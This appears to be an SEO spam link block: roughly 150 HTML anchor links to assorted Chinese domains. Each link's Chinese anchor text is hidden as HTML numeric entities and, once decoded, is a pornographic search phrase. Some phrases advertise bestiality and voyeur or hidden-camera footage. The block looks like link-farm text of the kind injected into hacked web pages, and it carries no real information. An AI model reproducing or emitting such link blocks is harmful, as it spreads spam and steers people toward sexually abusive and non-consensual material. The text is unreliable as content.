<a href="http://sclszzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://blqv.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://smwe.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://onlysize.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58xmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://qielv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://988566.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://luowei620.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mengpie.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://isealife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hinduism.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mu666.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://ojyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://szaofax.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://7dianhacker.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://htpnq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://filth.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albaha.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://h7557.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://puzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uenh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://nc1h.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://leanmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://57trip.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://dgge.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://diezao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rosedns.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lydxp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://delnabla.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://tgywx.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://puzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://bosikc.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vsilu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moeuz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iedc.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://nngougou.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm01.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
